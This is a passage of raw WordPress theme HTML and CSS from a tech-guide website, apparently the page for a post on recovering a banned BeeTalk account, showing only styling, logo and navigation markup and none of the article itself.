var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4580 single-format-standard wp-theme-Newspaper recover-permanently-banned-beetalk-account global-block-template-1  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/premiuminfo.org" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.instagram.com/jiivadurai/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="http://feeds.feedburner.com/Premiuminfo" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.twitter.com/jiivadurai" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-3062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3062"><a href="https://www.premiuminfo.org">Home</a></li>
<li id="menu-item-27708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27708"><a href="https://www.premiuminfo.org/ai-world/">AI World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27709"><a href="https://www.premiuminfo.org/ai-world/top-ai-list/">Top AI List</a></li>
</ul>
</li>
<li id="menu-item-2090" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2090"><a href="https://www.premiuminfo.org/guide/">HOW TO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2091"><a href="https://www.premiuminfo.org/guide/android-guide/">ANDROID</a></li>
	<li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092"><a href="https://www.premiuminfo.org/guide/design/">DESIGN</a></li>
	<li id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094"><a href="https://www.premiuminfo.org/guide/windows/">WINDOWS</a></li>
	<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="https://www.premiuminfo.org/guide/ios/">iOS</a></li>
	<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2095"><a href="https://www.premiuminfo.org/guide/wordpress/">WORDPRESS</a></li>
</ul>
</li>
<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.premiuminfo.org/free-vps/">VPS</a></li>
<li id="menu-item-5956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5956"><a href="https://www.premiuminfo.org/tech-info/">Tech Info</a></li>
<li id="menu-item-5957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5957"><a href="https://www.premiuminfo.org/hosting/">Hosting</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.premiuminfo.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    font-family:Montserrat !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    color: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Roboto !important;font-size:20px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.premiuminfo.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.premiuminfo.org/wp-content/uploads/2020/11/premiuminfo-logo.png" alt="PremiumInfo"  title="PremiumInfo"  width="544" height="180" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NewsPaper</span><span class="tdb-logo-text-tagline">Tech Guide that Matters</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -21px;
	                    margin-right: -21px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 21px;
	                    padding-right: 21px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#151515 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: middle;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_26 { 
display:inline !important;
} }

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-logo-a,
                .tdi_26 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_26 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_26 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_26 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: none;
                
                    font-family:Montserrat !important;;
                }.tdi_26 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:20px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_26 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_26 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_26 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.premiuminfo.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.premiuminfo.org/wp-content/uploads/2020/11/premiuminfo-logo.png" src="https://www.premiuminfo.org/wp-content/uploads/2020/11/premiuminfo-logo.png" alt="PremiumInfo"  title="PremiumInfo"  width="544" height="180" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Premiuminfo</span><span class="tdb-logo-text-tagline">Tech Guide that Matters</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_29 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29{
padding-top:10px !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_29 { 
display:block !important;
} }

</style>
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
